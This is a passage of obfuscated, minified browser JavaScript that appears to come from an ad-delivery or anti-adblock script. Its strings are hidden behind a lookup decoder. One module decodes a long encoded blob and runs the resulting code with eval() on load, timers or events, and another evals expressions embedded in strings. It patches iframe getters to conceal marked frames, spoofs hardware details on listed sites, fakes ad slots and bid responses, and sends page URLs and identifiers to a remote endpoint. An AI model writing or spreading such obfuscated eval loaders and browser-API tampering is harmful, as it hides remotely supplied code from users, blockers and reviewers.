i=(0,g.Wq)({protectUrlContext:e,url:n,kind:g.MN[r(747)],endpoint:o.A[r(1956)]}),s=r(930)[r(2443)](i,'"]');if(!I.A[r(2359)](t)[r(1424)][r(2282)](t[r(4060)][r(2782)],s)){const e=t[r(4060)][r(1480)](r(759));e[r(2688)]=r(457),e.as=r(1036),I.A[r(2359)](t)[r(1423)][r(2954)][r(2282)](e,i),t[r(4060)][r(2782)][r(2874)](e)}}catch(t){}}const m=[];let F=!1;function q(t,e,n){const r=a2f;m[r(2976)](n),F||(F=!0,function n(){const i=r,s=m[i(2474)]();if(!s)return void(F=!1);const a=t[i(4060)][i(1480)](i(1036));a[i(412)]=(0,g.Wq)({protectUrlContext:e,url:s[i(412)],kind:g.MN[i(747)],endpoint:o.A[i(1956)]});for(const{name:t,value:e}of Array[i(3096)](s[i(1136)]))i(412)!==t&&a[i(1803)](t,e);s[i(1357)]||s[i(931)]?(a[i(1988)](i(1519),(()=>{const t=i;s[t(1730)](new Event(t(1519)))})),a[i(1988)](i(2526),(()=>{const t=i,e=new Event(t(2526));e[t(3935)]=!0,s[t(1730)](e)})),t[i(4060)][i(2782)][i(2874)](a),n()):(a[i(1988)](i(1519),(()=>{const t=i;s[t(1730)](new Event(t(1519))),n()})),a[i(1988)](i(2526),(()=>{const t=i,e=new Event(t(2526));e[t(3935)]=!0,s[t(1730)](e),n()})),t[i(4060)][i(2782)][i(2874)](a))}())}async function z(t,e,n){const r=a2f;if(!(0,Q.Tq)())return await J(t,e,n);const o=(0,Q.H$)(n);if(void 0!==o)return J(t,e,n)[r(2286)]((t=>{(0,Q.fd)(n,t)})),o;const i=await J(t,e,n);return(0,Q.fd)(n,i),i}async function J(t,e,n){const r=a2f;if(R.A[r(1029)]()&&R.A[r(2621)]())return await(0,X.p)(e,n);const o=t[r(4060)][r(1480)](r(759));o[r(2688)]=r(457),o.as=r(1036),I.A[r(2359)](t)[r(1423)][r(2954)][r(2282)](o,n);const i=new Promise((e=>{const n=r;o[n(1988)](n(1519),(()=>{const r=n;try{t[r(4060)][r(2782)][r(3980)](o)}catch(t){}e(!1)})),o[n(1988)](n(2526),(()=>{const r=n;try{t[r(4060)][r(2782)][r(3980)](o)}catch(t){}e(!0)}))}));return t[r(4060)][r(2782)][r(2874)](o),i}function N(t,e,n){const r=a2f;if(n[r(2821)]&&n[r(2829)]instanceof Element&&!n[r(2829)][r(2981)]){n[r(2829)][r(2981)]=!0;const i=(0,g.Wq)({protectUrlContext:t,url:n[r(2821)],kind:g.MN[r(2687)],endpoint:o.A[r(1956)]}),s=e[r(4060)][r(1480)](r(759));Array[r(3096)](n[r(2829)][r(1136)])[r(456)]((t=>{const e=r;s[e(1803)](t[e(1632)],t[e(685)])})),I.A[r(2359)](e)[r(1423)][r(2954)][r(2282)](s,i),s[r(2981)]=!0,n[r(2829)][r(3453)](r(1359),s)}}const S=[Ds(2172),Ds(3664),Ds(2272),Ds(2232),Ds(423),Ds(3826),Ds(1418),Ds(782),Ds(2878),Ds(3481),Ds(3787),Ds(2994)],e=3,V=t=>{const n=Ds;var r;if(n(1172)!==t[n(755)][n(321)]||!t[n(2116)][n(500)](n(1605)))return!1;if(t[n(2116)][n(3350)]>1e4)return!0;const o=null!==(r=t[n(1059)])&&void 0!==r?r:"";return S[n(3051)]((t=>o[n(500)](t)))[n(3350)]>=e},B=(t,e,n)=>{const r=Ds,o=t=>(0,K.Bo)(e,t),i=t=>(0,K.pI)(e,t),s=t=>(0,K.yu)(e,t);try{for(const u of Array[r(3096)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2981)]){var a;if(!V(u)||null!==(a=e[r(1329)])&&void 0!==a&&a[r(360)]((t=>{const e=r;var n;return null===(n=u[e(1059)])||void 0===n?void 0:n[e(500)](t)}))){var c,l;const n=(0,U.Qw)({protectUrlContext:t,selector:null!==(c=u[r(1059)])&&void 0!==c?c:"",idFilter:t=>(0,K.Bo)(e,t),attributeFilter:t=>(0,K.yu)(e,t)});u[r(1059)]=null!==(l=u[r(1059)])&&void 0!==l&&l[r(500)](r(1949))?n:""[r(2443)](u[r(1059)],",")[r(2443)](n)}for(let e=0;e<u[r(755)][r(3350)];e++){const n=u[r(755)][e],a=u[r(755)][n];r(1183)==typeof a&&a[r(500)](r(2077))&&(u[r(755)][n]=(0,U.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}B(t,e,u[r(3269)]),u[r(2981)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2981)]&&B(t,e,u[r(3269)]),u[r(2981)]=!0)}catch(t){}},p=(t,e,n)=>{const r=Ds;if(!(n instanceof Element))return;const i=I.A[r(2359)](window)[r(3746)][r(2359)][r(2282)](n);if((0,K.ts)(e,i)){const t=I.A[r(2359)](window)[r(3625)][r(2359)][r(2282)](n),e=r(1157)+(0,H.md)(i[r(941)]()),o=new RegExp("<"[r(2443)](i[r(941)](),r(2927)),"gi"),s=new RegExp("</"[r(2443)](i[r(941)](),">"),"gi"),a=t[r(2866)](o,"<"[r(2443)](e,"$1"))[r(2866)](s,"</"[r(2443)](e,">"));I.A[r(2359)](window)[r(3625)][r(2954)][r(2282)](n,a)}const s=I.A[r(2359)](window)[r(2885)][r(2359)][r(2282)](n);(0,K.Bo)(e,s)&&I.A[r(2359)](window)[r(2885)][r(2954)][r(2282)](n,(0,H.md)(s));const a=I.A[r(2359)](window)[r(1928)][r(2359)][r(2282)](n);for(const t of Array[r(3096)](a))(0,K.Bo)(e,t)&&(a[r(4079)]((0,H.md)(t)),a[r(3617)](t));const c=I.A[r(2359)](window)[r(1767)][r(2359)][r(2282)](n);for(const t of Array[r(3096)](c))if((0,K.yu)(e,t[r(1632)])){const e=r(2449)+(0,H.md)(t[r(1632)][r(1806)](5)[r(941)]());I.A[r(2359)](window)[r(2854)][r(2282)](n,e,t[r(685)]),I.A[r(2359)](window)[r(2019)][r(2282)](n,t[r(1632)])}else(0,K.v5)(e,t[r(1632)],t[r(685)])&&I.A[r(2359)](window)[r(2854)][r(2282)](n,t[r(1632)],(0,H.md)(t[r(685)]));if(n instanceof HTMLAnchorElement){const i=I.A[r(2359)](window)[r(425)][r(2282)](n,r(2821));if(i&&!(0,g.EW)(i))try{const s=new URL(i)[r(3314)];(e[r(2750)][r(360)]((t=>t[r(3569)](i)))||e[r(3516)][r(360)]((t=>s[r(3886)](t))))&&I.A[r(2359)](window)[r(2854)][r(2282)](n,r(2821),(0,g.Wq)({protectUrlContext:t,url:i,kind:g.MN[r(2909)],endpoint:o.A[r(1956)]}))}catch(t){}}const l=n[r(2607)]()[r(3051)]((t=>t[r(500)](r(1848))));l[r(3350)]>0&&l[r(456)]((t=>{n[r(3038)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),f=n(4087),h=n(2120),m=n(6391);const p=r(2850);var g=function(t){const e=r;return t[t[e(3514)]=0]=e(3514),t[t[e(793)]=1]=e(793),t[t[e(387)]=2]=e(387),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:g[e(387)],s=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3350)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1009)]=t,this[e(2190)]=o,this[e(952)]=s,this[e(3500)]=a,(0,i.A)(this,e(3027),(function(t){const r=e;for(var o=arguments[r(3350)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1748)](),inventoryId:n[r(952)],args:i}})),(0,i.A)(this,e(1674),(()=>{const t=e;window[t(1988)](t(3718),(e=>{const n=t;if(e[n(656)]&&e[n(656)][n(548)]===p){if(this[n(2190)]===g[n(793)])return b({inventoryId:this[n(952)],...e[n(656)]});if(this[n(2190)]===g[n(3514)]&&e[n(656)][n(952)]){if(n(781)===e[n(656)][n(1737)])return w[n(781)]("["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)]);if(n(3530)===e[n(656)][n(1737)])return w[n(3530)]("["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)]);if(n(2526)===e[n(656)][n(1737)])return w[n(2526)](e[n(656)][n(2526)],"["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)])}}}))})),(0,i.A)(this,e(3845),(()=>{const t=e,n=async()=>{const t=a2f;if(t(1287)!==window[t(2099)][t(897)]&&t(586)!==window[t(2099)][t(897)])return;window[t(2099)][t(897)]="";const e=prompt(t(3057));if(t(2804)===e)return this[t(3500)][t(456)]((e=>console[t(4080)](...e[t(2713)])));if(t(586)!==e)return;const n=prompt(t(2471)),r=prompt(t(3718)),o=await w[t(368)](t(2399),null!=n?n:t(1060),null!=r?r:t(1060));alert(t(3497)),window[t(535)](t(592)[t(2443)](o))};window[t(1988)](t(2547),n),window[t(3182)](n,3e3)})),o===g[e(3514)]&&this[e(3845)](),o!==g[e(3514)]&&o!==g[e(793)]||this[e(1674)]()}static[r(781)](){const t=r;this[t(4023)]();for(var e=arguments[t(3350)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(882)][t(3027)](t(781),...n);if(this[t(882)][t(2190)]!==g[t(3514)])return b(i);this[t(882)][t(3500)][t(2976)](i),(l.A[t(781)]||t(2686)===u.A[t(2359)](t(3176),!1))&&console[t(4080)](...n)}static[r(3530)](){const t=r;this[t(4023)]();for(var e=arguments[t(3350)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(882)][t(3027)](t(3530),...n);if(this[t(882)][t(2190)]!==g[t(3514)])return b(i);this[t(882)][t(3500)][t(2976)](i),(l.A[t(781)]||t(2686)===u.A[t(2359)](t(3176),!1))&&console[t(3530)](...n)}static[r(2526)](t){const e=r;this[e(4023)]();for(var n=arguments[e(3350)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(882)][e(3027)](e(2526),[t,...o]);if(s[e(2526)]=t,this[e(882)][e(2190)]!==g[e(3514)])return b(s);this[e(882)][e(3500)][e(2976)](s),(l.A[e(781)]||e(2686)===u.A[e(2359)](e(3176),!1))&&console[e(2526)](t,...o)}static[r(407)](t,e){const n=r;return this[n(4023)](),w[n(781)](n(407),t,e),w[n(781)](n(2915),function(){const t=n;try{const e=performance[t(1947)](t(549));if(0===e[t(3350)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,f,h]=[0,0,0,0,0,0];return e[t(456)]((e=>{const c=t;n++,r+=e[c(320)],(0===a||a>e[c(320)])&&(a=e[c(320)]),u<e[c(320)]&&(u=e[c(320)]),e[c(1632)][c(1716)](l.A[c(1956)])&&(0,s.EW)(e[c(1632)])&&(0,s.sH)(e[c(1632)])[c(3147)][c(1716)](l.A[c(1956)])&&(o++,i+=e[c(320)],(0===d||d>e[c(320)])&&(d=e[c(320)]),h<e[c(320)]&&(h=e[c(320)]))})),c=r/n,f=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:f,adshieldMaxRTT:h}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(368)](t,e,e)}static async[r(368)](t,e,n){const o=r;this[o(4023)]();const i=this[o(882)][o(3500)][o(3042)]((t=>({...t,timestamp:Math[o(1546)](t[o(1659)]/1e3)}))),u=c.A[o(2073)](JSON[o(3540)](i)),p=await(0,h.C8)(this[o(882)][o(1009)],l.A[o(1956)])?(0,h.XV)(l.A[o(1956)],0):l.A[o(1956)],g=new URL(""[o(2443)](p,o(2256)));return g[o(3852)][o(1742)](o(3382),l.A[o(3382)]),g[o(3852)][o(1742)](o(1203),t),g[o(3852)][o(1742)](o(2767),e),g[o(3852)][o(1742)](o(3718),n),g[o(3852)][o(1742)](o(865),location[o(2821)]),g[o(3852)][o(1742)](o(3721),(0,d.z3)()[o(3242)]()),g[o(3852)][o(1742)](o(3816),(await(0,f.H4)())[o(3242)]()),g[o(3852)][o(1742)](o(2381),m.A[o(2349)](16,16)),(await a.G[o(3597)](o(1894),(0,s.Wq)({protectUrlContext:this[o(882)][o(1009)],url:g,endpoint:p}),u))[o(967)]}}o=w,(0,i.A)(w,r(882),void 0),(0,i.A)(w,r(362),(t=>o[r(882)]=new o(t,g[r(3514)]))),(0,i.A)(w,r(418),((t,e)=>o[r(882)]=new o(t,g[r(793)],e))),(0,i.A)(w,r(4023),(()=>{const t=r;o[t(882)]||(o[t(882)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3545)][e(1166)];){n=n[e(3187)][e(1166)];try{t[e(548)]=p,n[e(2506)](t,"*")}catch(t){}}}},11:(D,i,W)=>{"use strict";W.d(i,{I:()=>a,i:()=>H});var g=W(9141),o=W(5180),I=W(5281),K=W(1783),U=W(7549);const H=()=>{const t=a2f;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2nawrkai";if(18===e[t(3350)])return null;const n=(0,o.OC)(decodeURI(e));if(!n)throw t(1283);return n}catch(e){const n=t(2113)[t(2443)](e);return U.A[t(2526)](n),null}},a=(t,e,n,r)=>{const o=a2f;t[o(3051)]((t=>o(1682)===t[o(3412)]||o(3409)===t[o(3412)]&&e||o(3649)===t[o(3412)]&&e&&n||o(1111)===t[o(3412)]&&!e))[o(456)]((t=>(t=>{const e=o;try{const n=t[e(2199)][e(2866)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:r,url:n,endpoint:g.A[e(1956)]})))[e(2866)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,I.md)(e)));t[e(1462)]&&R(n),t[e(1521)]&&window[e(3182)]((()=>R(n)),t[e(1521)][e(589)]),t[e(3766)]&&window[e(1988)](t[e(3766)][e(1203)],(()=>R(n)))}catch(t){console[e(2526)](t)}})(t)))},R=X=>{const iK=a2f;try{eval(X)}catch(t){g.A[iK(781)]&&console[iK(2526)](iK(3114),t)}}},2691:(D,i,W)=>{"use strict";const iU=a2f;W.d(i,{N2:()=>q,je:()=>z,lD:()=>F});var g=W(7549),o=W(2997);const I=iU(1290),K={querySelectorAll:()=>[]},U={postMessage:()=>null,document:K,parent:window};function H(){const t=iU;safe[t(1985)]();const e=Object[t(3296)](HTMLIFrameElement[t(3056)],t(3236));Object[t(2862)](HTMLIFrameElement[t(3056)],t(3236),{get:function(){const n=t;if(this[n(1779)](I))return U;for(var r=arguments[n(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2359)][n(2282)](this,...o)}});const n=Object[t(3296)](HTMLIFrameElement[t(3056)],t(1718));Object[t(2862)](HTMLIFrameElement[t(3056)],t(1718),{get:function(){const e=t;if(this[e(1779)](I))return K;for(var r=arguments[e(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2359)][e(2282)](this,...o)}})}function a(t){t[iU(1803)](I,"")}function R(){const t=iU,e=navigator[t(3901)][t(941)]();return![t(420),t(601),t(2907),t(925),t(4044),t(3523)][t(360)]((n=>e[t(500)](n)))&&[t(3878),t(4016)][t(360)]((n=>e[t(500)](n)))}function X(t,e){return generateSafePromise(((n,r)=>{const o=a2f;let i=0;t[o(456)]((s=>{const a=o;s[a(2286)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3350)]&&n(!1)}))[a(1913)](r)}))}))}function Q(t){const e=iU,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1631)](t));)r[e(2976)](t[e(1806)](o,i[e(3280)])),r[e(2976)](b(i[1])),o=i[e(3280)]+i[0][e(3350)];return r[e(2976)](t[e(1806)](o)),r[e(3002)]("")}function b(J){const iq=iU;try{const N=eval(J);return null===N?iq(1060):void 0===N?iq(2446):N[iq(3242)]()}catch(t){return console[iq(2526)](t),t[iq(3242)]()}}function u(t){const e=iU;[e(2017),e(2229),e(1368),e(3900),e(3020),e(2913),e(547),e(2837),e(3760),e(693),e(2482)][e(360)]((t=>location[e(3314)][e(3886)](t)))&&Object[e(2862)](t,e(2727),{get:function(){return 8}})}const m=(t,e,n)=>{const r=iU;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3659)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1265)][t]=e,i),clearTargeting:()=>(o[r(1265)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1265)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1717)](o[r(1265)]),getTargetingMap:()=>o[r(1265)],setForceSafeFrame:t=>i};return i};function F(t){const e=iU;window[e(2484)]=window[e(2484)]||{},window[e(2484)][e(370)]=window[e(2484)][e(370)]||[];const n=function(){const n=e,r=window[n(2484)][n(815)];window[n(2484)][n(815)]=function(e,o){const i=n;if(o===window[i(2484)][i(1345)][i(3984)][i(350)]||t[i(360)]((t=>e[i(941)]()[i(500)](t[i(941)]()))))return g.A[i(781)](i(2588),e),m(e,i(3659),i(2576));for(var s=arguments[i(3350)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2282)](this,e,o,...a)}};try{window[e(2484)][e(370)][e(1232)](n)}catch(t){g.A[e(2526)](e(3828)+t),window[e(2484)][e(370)][e(2976)](n),window[e(2484)][e(370)][e(2976)]((()=>{const t=e,n=window[t(2484)][t(2142)]()[t(2133)]()[t(3051)]((e=>e[t(2369)]()))[t(3051)]((e=>e[t(3549)]()[t(941)]()[t(500)](t(2576))));n[t(3350)]>0&&(g.A[t(781)](t(417)+n[t(3042)]((e=>e[t(3549)]()))[t(3002)](", ")),window[t(2484)][t(3217)](n))}))}}function q(t){const e=iU;if(0===t[e(3350)])return;window[e(2484)]=window[e(2484)]||{},window[e(2484)][e(370)]=window[e(2484)][e(370)]||[];const n=function(){const n=e,r=window[n(2484)][n(956)];window[n(2484)][n(956)]=function(e,o,i){const s=n,a=t[s(3051)]((t=>e[s(500)](t)));if(a[s(3350)]>0)return g.A[s(781)](s(1593),e,s(1542),a[s(3002)](", "),"]"),m(e,o,i);for(var c=arguments[s(3350)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2282)](this,e,o,i,...l)}};try{window[e(2484)][e(370)][e(1232)](n)}catch(r){g.A[e(2526)](e(3828)+r),window[e(2484)][e(370)][e(2976)](n),window[e(2484)][e(370)][e(2976)]((()=>{const n=e,r=window[n(2484)][n(2142)]()[n(2133)]()[n(3051)]((e=>t[n(360)]((t=>e[n(3549)]()[n(500)](t)))));r[n(3350)]>0&&(g.A[n(781)](n(2503)+r[n(3042)]((t=>t[n(3549)]()))[n(3002)](", ")),window[n(2484)][n(3217)](r))}))}}function z(){const t=iU;(arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:[t(790)])[t(456)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3743)]=window[e][n(3743)]||[],window[e][n(3743)][n(2976)]((function(){const t=n,r=function(t){const n=a2f;try{t&&n(538)==typeof t[n(2067)]&&(g.A[n(781)](n(2760)[n(2443)](e),t[n(2067)]),setTimeout((()=>t[n(2067)]([])),0)),g.A[n(781)](n(3402)[n(2443)](e),t)}catch(t){g.A[n(2526)](n(902)[n(2443)](e),t)}return Promise[n(575)]({bids:[],timedOut:[],auctionId:null})};r[t(3931)]=function(n){const r=t;return r(538)!=typeof n||g.A[r(781)](""[r(2443)](e,r(2311))[r(2443)](n)),n},window[e][t(1020)]=r,window[e][t(373)]=function(){const n=t;g.A[n(781)](n(1439)[n(2443)](e,n(2689)))},window[e][t(837)]=function(){const n=t;g.A[n(781)](n(1439)[n(2443)](e,n(447)))},window[e][t(3604)]=function(){const n=t;return g.A[n(781)](n(1439)[n(2443)](e,n(3333))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3622);function s(){const t=r,e=o.A[t(2359)](i);return e?t(2686)===e:void 0}function a(t){const e=r;o.A[e(2954)](i,t[e(3242)]())}},7401:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2411)](t){const e=r;if(!t[e(2937)])return 0;let n;for(n=0;n<t[e(2937)][e(2384)][e(3350)]&&t[e(2937)][e(2384)][n]!==t;n++);return n}static[r(4030)](){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2230)]!==e[t(3545)]}catch(t){return!0}}static[r(453)](){const t=r;if(void 0!==l[t(2569)])return l[t(2569)];if(!l[t(4030)]())return l[t(2569)]=!1,!1;if(window[t(2099)][t(2821)][t(1716)](t(348))||(0,i.EW)(window[t(2099)][t(2821)]))return l[t(2569)]=!0,!0;try{if((window[t(2099)][t(2821)][t(500)]("#")?window[t(2099)][t(2821)][t(1806)](0,window[t(2099)][t(2821)][t(414)]("#")):window[t(2099)][t(2821)])===(window[t(3187)][t(2099)][t(2821)][t(500)]("#")?window[t(3187)][t(2099)][t(2821)][t(1806)](0,window[t(3187)][t(2099)][t(2821)][t(414)]("#")):window[t(3187)][t(2099)][t(2821)]))return l[t(2569)]=!0,!0}catch(t){}return l[t(2569)]=!1,!1}static[r(3621)](){const t=r;if(!this[t(4030)]())return!1;try{return window[t(3187)][t(2099)][t(2821)],!1}catch(t){return!0}}static[r(2368)](t){const e=r,n=e(1901);let o=t[n];return o||(o=a.A[e(545)](),t[n]=o),o}static[r(2260)](t){const e=r,n=document[e(1480)](e(1036)),o=s.A[e(2359)]()[e(1767)][e(2359)][e(2282)](t);for(let t=0;t<o[e(3350)];t++){const r=o[t];s.A[e(2359)]()[e(2854)][e(2282)](n,r[e(1632)],r[e(685)])}return s.A[e(2359)]()[e(394)][e(2954)][e(2282)](n,s.A[e(2359)]()[e(394)][e(2359)][e(2282)](t)),n}static[r(2762)](t,e){const n=r;e[n(3511)]?s.A[n(2359)]()[n(612)][n(2282)](e[n(513)],t,e[n(3511)]):s.A[n(2359)]()[n(2056)][n(2282)](e[n(513)],t)}static async[r(858)](t,e){const n=r;if(s.A[n(2359)]()[n(425)][n(2282)](t,n(412))&&!s.A[n(2359)]()[n(425)][n(2282)](t,n(1357))){const r=(0,c.c)((e=>{const r=n;s.A[r(2359)]()[r(1537)][r(2282)](t,r(1519),(()=>{e()})),s.A[r(2359)]()[r(1537)][r(2282)](t,r(2526),(()=>{e()}))}));return e[n(2937)][n(3853)](t,e),r}return e[n(2937)][n(3853)](t,e),(0,c.c)((t=>t()))}static async[r(2167)](t,e){const n=r;if(s.A[n(2359)]()[n(425)][n(2282)](e,n(412))&&!s.A[n(2359)]()[n(425)][n(2282)](e,n(1357))){const r=(0,c.c)((t=>{const r=n;s.A[r(2359)]()[r(1537)][r(2282)](e,r(1519),(()=>{t()})),s.A[r(2359)]()[r(1537)][r(2282)](e,r(2526),(()=>{t()}))}));return s.A[n(2359)]()[n(2056)][n(2282)](t,e),r}return s.A[n(2359)]()[n(2056)][n(2282)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2569),void 0)},1221:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2716)](t){this[r(487)]=t}static[r(2359)](t){const e=r;let n=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:e(493);try{return n&&(t=a(t)),window[o][e(1245)](t)}catch(t){return""}}static[r(2954)](t,e){const n=r;let o=!(arguments[n(3350)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3350)]>3&&void 0!==arguments[3]?arguments[3]:n(493);try{if(o&&(t=a(t)),!this[n(487)])return window[s][n(2515)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2f;try{var s,a;await function(){const t=a2f;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(1748)](),s=()=>{const t=o;t(538)!=typeof window[t(3506)]?Date[t(1748)]()-i>e?r(new Error(t(1664))):setTimeout(s,50):n(window[t(3506)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1511)!==t[o(1301)]&&o(2214)!==t[o(1301)]||e&&!t[o(2200)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3506)])||void 0===i||i[r(2282)](s,r(3460),2,(()=>{}),t[r(1396)])}catch{}n(t)}};null===(s=(a=window)[o(3506)])||void 0===s||s[o(2282)](a,o(1988),2,u),setTimeout((()=>{c||r(new Error(o(1224)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2f;var n,r;return!!(null!==(n=null===(r=t[e(3415)])||void 0===r?void 0:r[e(1332)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3448));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(1748)](),s=()=>{const t=o;t(538)!=typeof window[t(1694)]?Date[t(1748)]()-i>e?r(new Error(t(3855))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1694)])||void 0===r||r[e(2282)](o,e(1988),((t,r)=>{const o=e;r&&t&&(o(3145)===t[o(3608)]||o(2732)===t[o(3608)])&&n(t)})),null===(i=(s=window)[e(1694)])||void 0===i||i[e(2282)](s,e(2255),((t,r)=>{r&&t&&n({eventName:e(398),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3530)](t)}return{result:await Promise[r(575)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2515)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1913)]((t=>{}))}catch(t){}}static[r(3617)](t){const e=r;let n=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:e(493);try{return n&&(t=a(t)),window[o][e(2274)](t)}catch(t){}}}(0,o.A)(s,r(487),!1);const a=t=>""[r(2443)](window[r(2099)][r(4028)],r(3873))[r(2443)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2f;window[t(1988)](t(475),i)}function a(){const t=a2f;window[t(3460)](t(475),i)}},2997:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});const 